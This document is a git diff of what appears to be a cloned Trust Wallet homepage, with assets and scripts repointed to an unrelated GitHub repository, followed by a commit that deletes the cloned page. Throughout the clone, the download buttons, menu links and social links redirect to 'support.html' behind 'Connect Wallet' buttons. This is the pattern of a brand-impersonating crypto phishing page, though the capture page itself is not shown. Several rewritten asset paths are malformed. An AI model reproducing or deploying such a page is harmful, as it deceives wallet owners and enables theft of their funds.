 <p class="lead text-gray-700">Use your favourite decentralized apps &amp; find new ones, without leaving your wallet.</p>
 </div>
 <div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid mx-auto d-block" src="images/images-home_dapps.png" alt="Trust Wallet mobile mockup shows list of dapps you can interact within the wallet">
+<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_dapps.png" alt="Trust Wallet mobile mockup shows list of dapps you can interact within the wallet">
 </div>
 </div>
 </div>
@@ -333,8 +333,8 @@
 </div>
 <div class="col-auto icon-xxl">
 <svg alt="icon icon-sm" aria-label="Illustration that shows a man sitting on a bench downloading a wallet">
-<use xlink:href="/assets/images/3steps.svg#download" alt="Illustration that shows a man sitting on a bench downloading a wallet"></use>
-<img src="../assets/images/icon-sm.svg">
+<use xlink:href="/assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/3steps.svg#download" alt="Illustration that shows a man sitting on a bench downloading a wallet"></use>
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm.svg">
 </svg>
 </div>
 <div class="col">
@@ -352,8 +352,8 @@
 </div>
 <div class="col-auto icon-xxl">
 <svg alt="icon icon-sm" aria-label="Illustration that shows a man creating a crypto wallet while walking">
-<use xlink:href="/assets/images/icon-sm.svg" alt="Illustration that shows a man creating a crypto wallet while walking"></use>
-<img src="../assets/images/icon-sm-1.svg">
+<use xlink:href="/assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm.svg" alt="Illustration that shows a man creating a crypto wallet while walking"></use>
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm-1.svg">
 
 </svg>
 </div>
@@ -372,8 +372,8 @@
 </div>
 <div class="col-auto icon-xxl">
 <svg alt="icon icon-sm" aria-label="Illustration that shows a man holding phone while buying cryptocurrencies with credit card">
-<use xlink:href="/assets/images/3steps.svg#buy" alt="Illustration that shows a man holding phone while buying cryptocurrencies with credit card"></use>
-<img src="../assets/images/icon-sm-2.svg">
+<use xlink:href="/assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/3steps.svg#buy" alt="Illustration that shows a man holding phone while buying cryptocurrencies with credit card"></use>
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm-2.svg">
 </svg>
 </div>
 <div class="col">
@@ -439,37 +439,37 @@
 <div class="col-12 col-md-4 col-lg-3">
 <a href="2#" id="footer-brand-image" aria-label="Goes to homepage"><svg alt="" class="footer-brand-image logotype-dark img-fluid mb-4" aria-label="Goes back to homesite"></svg></a><ul class="list-unstyled list-inline list-social mb-6 mb-md-0">
 <li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
-<a href="../assets/images/facebook.svg"" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Facebook fan page">
+<a href="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/facebook.svg"" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Facebook fan page">
 <svg class="social-icon" alt="trustwallet facebook" title="trustwallet facebook">
-<img src="../assets/images/facebook.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/facebook.svg">
 </svg>
 </a>
 </li>
 <li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
 <a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet github page">
 <svg class="social-icon" alt="trustwallet github" title="trustwallet github">
-<img src="../assets/images/github.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/github.svg">
 </svg>
 </a>
 </li>
 <li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
 <a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Instagram fan page">
 <svg class="social-icon" alt="trustwallet instagram" title="trustwallet instagram">
-<img src="../assets/images/instagram.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/instagram.svg">
 </svg>
 </a>
 </li>
 <li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
 <a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Twitter fan page">
 <svg class="social-icon" alt="trustwallet twitter" title="trustwallet twitter">
-<img src="../assets/images/twitter.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/twitter.svg">
 </svg>
 </a>
 </li>
 <li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
 <a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Reddit fan page">
 <svg class="social-icon" alt="trustwallet reddit" title="trustwallet reddit">
-<img src="../assets/images/reddit.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/reddit.svg">
 </svg>
 </a>
 </li>
@@ -477,7 +477,7 @@
 <a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet title telegram announcement chat">
 <svg class="social-icon" alt="trustwallet telegram" title="trustwallet telegram">
 
-<img src="../assets/images/telegram.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/telegram.svg">
 </svg>
 </a>
 </li>


==== commit 946491e8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,609 +1,3 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="utf-8">
-<meta http-equiv="X-UA-Compatible" content="IE=edge">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
-<meta property="og:title" content="Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet">
-<meta name="description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
-<meta property="og:description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
-<meta name="twitter:card" content="summary_large_image">
-<meta property="twitter:image" content="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/horizontal_blue.png">
-<meta name="twitter:creator" content="#">
-<meta property="og:locale" content="en">
-<meta property="og:image" content="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/horizontal_blue.png">
-<meta property="og:type" content="website">
-<link rel="canonical" href="#">
-<meta property="og:url" content="#">
-<meta property="og:site_name" content="Wallet">
-<meta property="al:ios:app_name" content="Wallet">
-<meta property="al:ios:app_store_id" content="1288339409">
-<meta property="al:ios:url" content="trust://">
-<meta property="al:android:app_name" content="Trust">
-<meta property="al:android:package" content="#">
-<meta property="al:android:url" content="#">
-<link rel="shortcut icon" href="favicons/images-favicon.ico" type="image/x-icon">
-<link rel="shortcut icon" type="image/png" href="favicons/images-favicon.png">
-<meta name="apple-itunes-app" content="app-id=1288339409,affiliate-data=11l7ss">
-<meta name="theme-color" content="#3375BB">
-<script type="application/ld+json">
-    {
-      "description": "Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!",
-      "@type": "WebPage",
-      "url": "#",
-      "headline": "Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet",
-      "@context": "https://schema.org"
-    }
-  </script><script async defer data-domain="#" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/js/js-plausible.js"></script><script type="application/javascript">
-    document.addEventListener("DOMContentLoaded", function(event) {
-      document.getElementById('navbarToggle').addEventListener('click', function() {
-        var el = document.getElementById('navbarSupportedContent');
-        var toggled = window.getComputedStyle(el).display == 'block';
-        if (toggled) {
-          el.style.display = "none";
-        } else {
-          el.style.display = "block";
-        }
-      })
-      //Add Huawei download button based on device.
-      var result = new UAParser().getResult();
-      var apple = document.getElementsByClassName("apple");
-      var huawei = document.getElementsByClassName("huawei");
-      var download = document.getElementsByClassName("downloadapp-native");
-
-      if (result.os.name == "Android") {
-        for (var i = 0; i < huawei.length; i++) {
-          huawei[i].classList.remove("hidden");
-          apple[i].classList.add("hidden");
-        }
-        // if it is android change ctas to googleplay
-        for (var i = 0; i < download.length; i++) {
-          download[i].href = "#";
-        }
-      }
-      // if its apple change ctas to appstore
-       else if (result.os.name == "iOS") {
-        for (var i = 0; i < download.length; i++) {
-          download[i].href = "#";
-        }
-      }
-    });
-  </script>
-<noscript>Your browser does not support JavaScript!</noscript>
-<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Regular.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Bold.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Medium.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="stylesheet" href="https://raw.githubusercontent.com/richardallan460/ttpagge/main/css/css-main.css">
-<link rel="alternate" href="#" hreflang="en">
-<link rel="alternate" href="#" hreflang="x-default">
-<link rel="alternate" href="#" hreflang="ru">
-<link rel="alternate" href="#" hreflang="de">
-<link rel="alternate" href="#" hreflang="vi">
-<link rel="alternate" href="#" hreflang="id">
-<link rel="alternate" href="#" hreflang="ko">
-<link rel="alternate" href="#" hreflang="ja">
-<link rel="alternate" href="#" hreflang="tr">
-<link rel="alternate" href="#" hreflang="pt">
-<link rel="alternate" href="#" hreflang="zh">
-<link rel="alternate" href="#" hreflang="es">
-<script type="text/javascript" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/js/js-platform.js"></script>
-
-<style>
-.button {
-  background-color: #0c63c0; /* Green */
-  border: none;
-  color: white;
-  padding: 20px;
-  text-align: center;
-  text-decoration: none;
-  display: inline-block;
-  font-size: 30px;
-  margin: 4px 2px;
-  cursor: pointer;
-  border-style: solid;
-  border-width: medium;
-  border-color: white;
-}
-
-
-.button4 {border-radius: 12px;}
-
-</style>
-
-</head>
-<body> <nav class="navbar navbar-expand-lg navbar-togglable navbar-dark bg-primary d-block">
-<div class="container">
-    
-<a  id="navbar-brand" 
-    class="navbar-brand" 
-    href="#" 
-    aria-label="Goes back on homepage">
-    
-    <svg    class="navbar-brand-img logotype-white" 
-            alt="Trust Wallet logotype"></svg>
-            
-            </a>
-
-<button class="navbar-toggler collapsed" id="navbarToggle" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation" aria-controls="navbarCollapse">
-<span class="navbar-toggler-icon collapsed"></span>
-</button>
-
-<div class="navbar-collapse collapse navbar-margin" id="navbarSupportedContent">
-<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarCollapse" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation">
-</button>
-<ul class="navbar-nav font-size-sm ml-auto">
-<li class="nav-item">
-<a class="nav-link" href="support.html" aria-label="Goes to supported assets page">Assets</a>
-</li>
-<li class="nav-item">
-<a class="nav-link" href="support.html" aria-label="Goes to staking page where you can learn what is staking and calculate APRs">Staking</a>
-</li>
-<li class="nav-item">
-<a class="nav-link" href="support.html" aria-label="Goes to earn page where you can earn up to +11% APR">Earn<span class="badge badge-success ml-2 pl-2 pr-2">+11% APR</span></a>
-</li>
-<li class="nav-item">
-<a class="nav-link" href="support.html" aria-label="Goes to NFT page">NFTs</a>
-</li>
-<li class="nav-item">
-<a class="nav-link" href="support.html" aria-label="Goes to DApp browser page">DApp Browser</a>
-</li><li class="nav-item dropdown" aria-label=" flag" alt=" flag">
-<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="false" aria-expanded="true" aria-label="Opens dropdown to select different language for the site">
-Language
-<div class="flag bg-" aria-label=" flag"></div>
-</a>
-<div class="dropdown-menu dropdown-menu-md" aria-labelledby="navbarDropdown">
-<div class="list-group list-group-flush">
-<ul class="list-unstyled list-block">
-<li class="list-inline-item m-6"><a href="support.html" class="list-group-item" aria-label="changes language of the page to en">
-<div class="flag bg-en" title="en flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to ru">
-<div class="flag bg-ru" title="ru flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to de">
-<div class="flag bg-de" title="de flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to vi">
-<div class="flag bg-vi" title="vi flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to id">
-<div class="flag bg-id" title="id flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to ko">
-<div class="flag bg-ko" title="ko flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to ja">
-<div class="flag bg-ja" title="ja flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to tr">
-<div class="flag bg-tr" title="tr flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to pt_BR">
-<div class="flag bg-pt_BR" title="pt_BR flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to zh_CN">
-<div class="flag bg-zh_CN" title="zh_CN flag"></div>
-</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to es">
-<div class="flag bg-es" title="es flag"></div>
-</a></li>
-</ul>
-</div>
-</div>
-</li></ul>
-</div>
-</div>
-</nav>
-<main class="page-content" aria-label="Content">
-<section class="pt-8 pb-8 bg-gradient-primary">
-<div class="container">
-<div class="row align-items-center justify-content-center justify-content-md-between">
-<div class="col-12 col-lg-6 mb-8 text-center text-md-left text-white">
-<h1 class="display-3 font-weight-bold">The most trusted &amp; secure crypto wallet</h1>
-<p class="text-white-90 lead mb-4">Buy, store, collect NFTs, exchange &amp; earn crypto. Join 25 million+ people using Trust Wallet.</p><div class="download-button">
-
-
-
-<center><button class="button button4" onclick="window.open('support.html')">Connect Wallet</button></center>
-
-
-
-
-
-
-</div>
-</div>
-<div class="col-12 col-lg-6 text-center">
-<img loading="lazy" class="hero-image mx-auto d-block img-fluid" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_hero.png" alt="Trust Wallet app mobile mockup">
-</div>
-</div>
-</div>
-</section>
-<section class="pt-6">
-<div class="container">
-<div class="row border-bottom justify-content-center pb-4">
-<div class="col-12 col-md-auto mr-auto d-flex justify-content-center">
-<div class="icon icon-xs mb-5">
-<svg alt="icon card" title="Credit card icon">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/card.svg">
-</svg>
-</div>
-<div class="ml-4">
-<span class="font-weight-bold lead">
-Buy Crypto With a Card
-</span>
-</div>
-</div>
-<div class="col-12 col-md-auto d-flex justify-content-center">
-<div class="icon icon-xs mb-5">
-<svg alt="icon dex" title="Arrow shape icon">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/dex.svg">
-</svg>
-</div>
-<div class="ml-4">
-<span class="font-weight-bold lead">
-Exchange Instantly
-</span>
-</div>
-</div>
-<div class="col-12 col-md-auto ml-auto d-flex justify-content-center">
-<div class="icon icon-xs mb-5">
-<svg alt="icon lock" title="Key lock icon">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/lock.svg">
-</svg>
-</div>
-<div class="ml-4">
-<span class="font-weight-bold lead">
-Private &amp; Secure
-</span>
-</div>
-</div>
-</div>
-</div>
-</section>
-<section class="pt-8">
-<div class="container">
-<div class="row align-items-center justify-content-center justify-content-md-between">
-<div class="col-12 text-center mt-4 mt-md-0 order-md-2">
-<h2 class="display-4 font-weight-bold mb-4">You Deserve Easy Access to Cryptocurrencies</h2>
-<p class="lead text-gray-700">Trust Wallet is for you if you want to</p>
-</div>
-</div>
-<div class="row align-items-center justify-content-center justify-content-md-between pt-4 pb-4 text-center">
-<div class="col-12 col-lg-6">
-<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Buy Bitcoin in under five minutes</div>
-<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Easily earn interest on the crypto in your wallet</div>
-<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>See your collectibles. Art &amp; NFTs in one place</div>
-</div>
-<div class="col-12 col-lg-6">
-<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Exchange your crypto without leaving the app</div>
-<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Track charts and prices within the app</div>
-<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Keep your crypto safe from hackers &amp; scammers</div>
-</div>
-<a href="support.html" class="btn btn-primary mt-6 mx-auto downloadapp-native" aria-label="goes to download page to get Trust Wallet App">
-CONNECT WALLET
-</a>
-</div>
-</div>
-</section>
-<section class="pt-8">
-<div class="container">
-<div class="row align-items-center justify-content-center justify-content-md-between">
-<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-4 order-sm-first order-md-2">
-<h2 class="display-4 font-weight-bold mt-4">Buy Crypto With a Card</h2>
-<p class="lead text-gray-700">Get your first $50 of Bitcoin, Ethereum, Binance Coin and many other cryptocurrencies.</p>
-</div>
-<div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_cards.png" alt="Trust Wallet mobile mockup shows how it looks like to buy crypto with credit card">
-</div>
-</div>
-<div class="row align-items-center justify-content-center justify-content-md-between">
-<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-4">
-<h2 class="display-4 font-weight-bold mt-8">Exchange Instantly</h2>
-<p class="lead text-gray-700">No forms, no selfies. Trade crypto anytime with ease.</p>
-</div>
-<div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid  mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_dex.png" alt="Trust Wallet mobile mockup shows an example how swapping cryptocurrencies looks like">
-</div>
-</div>
-<div class="row align-items-center justify-content-center justify-content-md-between">
-<div class="col-12 col-md-6 col-lg-5 order-sm-2 text-center text-md-left mb-4order-md-2">
-<h2 class="display-4 font-weight-bold mt-8">Private &amp; Secure</h2>
-<p class="lead text-gray-700">Only you can access your wallet. We don&rsquo;t collect any personal data.</p>
-</div>
-<div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_security.png" alt="Trust Wallet mobile mockup shows that wallet is private and secure">
-</div>
-</div>
-<div class="row align-items-center justify-content-center justify-content-md-between">
-<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-6 mb-md-10">
-<h2 class="display-4 font-weight-bold mt-8">Browser for DApps</h2>
-<p class="lead text-gray-700">Use your favourite decentralized apps &amp; find new ones, without leaving your wallet.</p>
-</div>
-<div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_dapps.png" alt="Trust Wallet mobile mockup shows list of dapps you can interact within the wallet">
-</div>
-</div>
-</div>
-</section><section class="pt-8 pb-8 pt-sm-10 pb-sm-10">
-<div class="container">
-<div class="row">
-<div class="col-12 text-center mb-2">
-<h3 class="display-4 font-weight-bold">
-Get started in 3 simple steps
-</h3>
-<p class="lead text-gray-700">It only takes a few minutes</p>
-</div>
-</div>
-<div class="row no-gutters mt-8 mb-6 mb-md-7">
-<div class="col-12 col-md-4 text-center">
-<div class="row mb-5">
-<div class="col">
-</div>
-<div class="col-auto icon-xxl">
-<svg alt="icon icon-sm" aria-label="Illustration that shows a man sitting on a bench downloading a wallet">
-<use xlink:href="/assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/3steps.svg#download" alt="Illustration that shows a man sitting on a bench downloading a wallet"></use>
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm.svg">
-</svg>
-</div>
-<div class="col">
-<hr class="d-none d-md-block mt-8">
-</div>
-</div>
-<h3 class="font-weight-bold">
-Download Trust Wallet
-</h3>
-</div>
-<div class="col-12 col-md-4 text-center">
-<div class="row mb-5">
-<div class="col">
-<hr class="d-none d-md-block mt-8">
-</div>
-<div class="col-auto icon-xxl">
-<svg alt="icon icon-sm" aria-label="Illustration that shows a man creating a crypto wallet while walking">
-<use xlink:href="/assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm.svg" alt="Illustration that shows a man creating a crypto wallet while walking"></use>
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm-1.svg">
-
-</svg>
-</div>
-<div class="col">
-<hr class="d-none d-md-block mt-8">
-</div>
-</div>
-<h3 class="font-weight-bold">
-Create a new wallet
-</h3>
-</div>
-<div class="col-12 col-md-4 text-center">
-<div class="row mb-5">
-<div class="col">
-<hr class="d-none d-md-block mt-8">
-</div>
-<div class="col-auto icon-xxl">
-<svg alt="icon icon-sm" aria-label="Illustration that shows a man holding phone while buying cryptocurrencies with credit card">
-<use xlink:href="/assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/3steps.svg#buy" alt="Illustration that shows a man holding phone while buying cryptocurrencies with credit card"></use>
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/icon-sm-2.svg">
-</svg>
-</div>
-<div class="col">
-</div>
-</div>
-<h3 class="font-weight-bold">
-Get some crypto
-</h3>
-</div>
-</div>
-<div class="row">
-<div class="col-12 text-center">
-<a href="support.html" class="btn btn-primary mx-auto downloadapp-native" aria-label="goes to download page to get Trust Wallet App">
-CONNECT WALLET
-</a>
-</div>
-</div>
-</div>
-</section>
-</main><section class="bg-light">
-<div class="container pt-8 pb-8">
-<div class="row align-items-center">
-<div class="col-12 col-md text-center text-lg-left mt-2">
-<h3 class="font-weight-bold mb-1">
-Get the Trust Wallet app now!
-</h3>
-<p class="text-gray-700 mb-6 mb-md-0 no-whitespace">
-The most trusted &amp; secure crypto wallet
-</p>
-</div>
-<div class="col-12 col-lg-7"><div class="download-button">
-<div class="row download">
-<div class="col-12 col-lg-4 apple">
-<a href="support.html" class="downloadapp" aria-label="goes to AppStore to download Trust Wallet for iphones">
-<svg class="download-app-image download-apple" loading="lazy" role="img" alt="goes to AppStore to download Trust Wallet for iphones" aria-label="goes to AppStore to download Trust Wallet for iphones" rel="noopener"></svg>
-</a>
-</div>
-<div class="col-12 col-lg-4 googleplay">
-<a href="support.html" class="downloadapp" aria-label="goes to Google Play store to download Trust Wallet for Android phones">
-<svg class="download-app-image download-play" loading="lazy" role="img" alt="goes to Google Play store to download Trust Wallet for Android phones" aria-label="goes to Google Play store to download Trust Wallet for Android phones" rel="noopener"></svg>
-</a>
-</div>
-<div class="col-12 col-lg-4 androidapk">
-<a href="support.html" class="downloadapp" aria-label="Downloads Trust Wallet as APK file for android phones">
-<svg class="download-app-image download-apk" loading="lazy" role="img" alt="Downloads Trust Wallet as APK file for android phones" aria-label="Downloads Trust Wallet as APK file for android phones" rel="noopener"></svg>
-</a>
-</div>
-<div class="col-12 col-lg-4 huawei hidden">
-<a href="support.html" class="downloadapp" aria-label="goes to huawei store to download Trust Wallet for huawei phones">
-<svg class="download-app-image download-huawei" loading="lazy" role="img" alt="goes to huawei store to download Trust Wallet for huawei phones" aria-label="goes to huawei store to download Trust Wallet for huawei phones" rel="noopener"></svg>
-</a>
-</div>
-</div>
-</div>
-</div>
-</div>
-</div>
-</section>
-<footer class="py-8 py-md-8 bg-white">
-<data class="u-url" href="/"></data>
-<div class="container">
-<div class="row text-center text-md-left">
-<div class="col-12 col-md-4 col-lg-3">
-<a href="2#" id="footer-brand-image" aria-label="Goes to homepage"><svg alt="" class="footer-brand-image logotype-dark img-fluid mb-4" aria-label="Goes back to homesite"></svg></a><ul class="list-unstyled list-inline list-social mb-6 mb-md-0">
-<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
-<a href="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/facebook.svg"" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Facebook fan page">
-<svg class="social-icon" alt="trustwallet facebook" title="trustwallet facebook">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/facebook.svg">
-</svg>
-</a>
-</li>
-<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
-<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet github page">
-<svg class="social-icon" alt="trustwallet github" title="trustwallet github">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/github.svg">
-</svg>
-</a>
-</li>
-<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
-<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Instagram fan page">
-<svg class="social-icon" alt="trustwallet instagram" title="trustwallet instagram">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/instagram.svg">
-</svg>
-</a>
-</li>
-<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
-<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Twitter fan page">
-<svg class="social-icon" alt="trustwallet twitter" title="trustwallet twitter">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/twitter.svg">
-</svg>
-</a>
-</li>
-<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
-<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Reddit fan page">
-<svg class="social-icon" alt="trustwallet reddit" title="trustwallet reddit">
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/reddit.svg">
-</svg>
-</a>
-</li>
-<li class="list-inline-item list-social-item pt-2">
-<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet title telegram announcement chat">
-<svg class="social-icon" alt="trustwallet telegram" title="trustwallet telegram">
-
-<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/telegram.svg">
-</svg>
-</a>
-</li>
-</ul>
-</div>
-<div class="col-12 col-md-4 col-lg-3">
-<h4 class="font-weight-bold text-uppercase text-gray-700">Trust Wallet</h4>
-<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Goes to assets page">Assets</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Goes to dapp browser page">DApp Browser</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Goes to stablecoin page">Stablecoins</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Goes Trust Wallet Beta page">Beta</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Goes to collectible page">NFTs</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Goes to el salvador wallet">El Salvador Wallet</a>
-</li>
-<li class="mb-3">
-<a href="support.html" rel="noopener" target="_blank" class="text-reset" aria-label="Opens AppStore page to download Trust Wallet for iphones">Crypto Wallet for iOS</a>
-</li>
-<li class="mb-3">
-<a href="support.html" rel="noopener" target="_blank" class="text-reset" aria-label="Opens Google Play page to download Trust Wallet for androids">Crypto Wallet for Android</a>
-</li>
-</ul>
-</div>
-<div class="col-12 col-md-4 col-lg-2">
-<h4 class="font-weight-bold text-uppercase text-gray-700">Information</h4>
-<ul class="list-unstyled text-gray-700 mb-0">
-<li class="mb-3">
-<a href="support.html" target="_blank" class="text-reset" aria-label="Opens Trust Wallet community page">Community</a>
-</li>
-<li class="mb-3">
-<a href="support.html" target="_blank" class="text-reset" aria-label="Opens help Ccnter page">Help Center</a>
-</li>
-<li class="mb-3">
-<a href="support.html" rel="noopener" target="_blank" class="text-reset" aria-label="Opens support page">Support</a>
-</li>
-<li class="mb-3">
-<a href="support.html" rel="noopener" class="text-reset" aria-label="Opens Trust Wallet blog page">DApp Journey</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Opens Developer page">Developers</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Opens a page with form to submit a dapp for Trust Wallet listing">Submit DApp</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Opens a page with brand kit with Trust Wallet logos, icons and many more">Press Kit</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Opens a page with terms of services">Terms Of Service</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="Opens a page with privacy and policy">Privacy Policy</a>
-</li>
-</ul>
-</div>
-<div class="col-12 col-md-4 offset-md-4 col-lg-2 offset-lg-0">
-<h4 class="font-weight-bold text-uppercase text-gray-700">Use Crypto</h4>
-<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a bitcoin page">Buy Bitcoin with a credit card</a>
-</li>
-<li class="mb-3">
